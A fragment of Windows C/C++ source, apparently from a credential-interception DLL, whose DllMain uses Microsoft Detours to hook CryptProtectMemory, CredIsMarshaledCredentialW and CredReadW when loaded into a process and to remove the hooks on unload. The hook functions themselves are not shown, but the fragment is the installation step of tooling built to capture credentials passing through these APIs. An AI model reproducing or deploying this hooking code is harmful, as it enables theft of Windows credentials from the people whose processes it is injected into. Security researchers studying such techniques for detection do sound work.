 94
95 BOOL APIENTRY DllMain(HMODULE hModule, DWORD dwReason, LPVOID lpReserved)
96 {
97 if (DetourIsHelperProcess()) {
98 return TRUE;
99 }
100
101 if (dwReason == DLL_PROCESS_ATTACH) {
102 DetourRestoreAfterWith();
103 DetourTransactionBegin();
104 DetourUpdateThread(GetCurrentThread());
105 DetourAttach(&(PVOID&)OriginalCryptProtectMemory, _CryptProtectMemory);
106 DetourAttach(&(PVOID&)OriginalCredIsMarshaledCredentialW, _CredIsMarshaledCredentialW);
107 //DetourAttach(&(PVOID&)OriginalSspiPrepareForCredRead, _SspiPrepareForCredRead);
108 DetourAttach(&(PVOID&)OriginalCredReadW, HookedCredReadW);
109 DetourTransactionCommit();
110 }
111 else if (dwReason == DLL_PROCESS_DETACH) {
112 DetourTransactionBegin();
113 DetourUpdateThread(GetCurrentThread());
114 DetourDetach(&(PVOID&)OriginalCryptProtectMemory, _CryptProtectMemory);
115 DetourDetach(&(PVOID&)OriginalCredIsMarshaledCredentialW, _CredIsMarshaledCredentialW);
116 //DetourDetach(&(PVOID&)OriginalSspiPrepareForCredRead, _SspiPrepareForCredRead);
117 DetourDetach(&(PVOID&)OriginalCredReadW, HookedCredReadW);
118 DetourTransactionCommit();
119
120 }
121 return TRUE;
122 }